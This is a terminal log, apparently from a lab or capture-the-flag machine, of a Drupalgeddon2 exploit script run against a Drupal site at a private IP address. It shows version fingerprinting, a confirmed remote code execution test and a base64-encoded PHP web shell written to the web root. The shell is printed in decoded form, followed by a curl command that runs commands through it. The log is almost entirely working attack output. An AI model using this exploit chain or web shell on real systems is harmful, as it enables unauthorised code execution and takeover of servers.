 rajoul6): ruby cve-drupalgeddon.rb 10.0.4.15
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.0.4.15/
--------------------------------------------------------------------------------
[!] MISSING: http://10.0.4.15/CHANGELOG.txt    (HTTP Response: 404)
[!] MISSING: http://10.0.4.15/core/CHANGELOG.txt    (HTTP Response: 404)
[+] Found  : http://10.0.4.15/includes/bootstrap.inc    (HTTP Response: 403)
[!] MISSING: http://10.0.4.15/core/includes/bootstrap.inc    (HTTP Response: 404)
[+] Found  : http://10.0.4.15/includes/database.inc    (HTTP Response: 403)
[+] URL    : v7.x/6.x?
[+] Found  : http://10.0.4.15/    (HTTP Response: 200)
[+] Metatag: v7.x/6.x [Generator]
[!] MISSING: http://10.0.4.15/    (HTTP Response: 200)
[+] Drupal?: v7.x/6.x
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo VOACARVG
[+] Result : VOACARVG
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://10.0.4.15/shell.php)
[!] Response: HTTP 200 // Size: 7.   ***Something could already be there?***
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee s
hell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://10.0.4.15/shell.php' -d 'c=hostname'
DC-1>>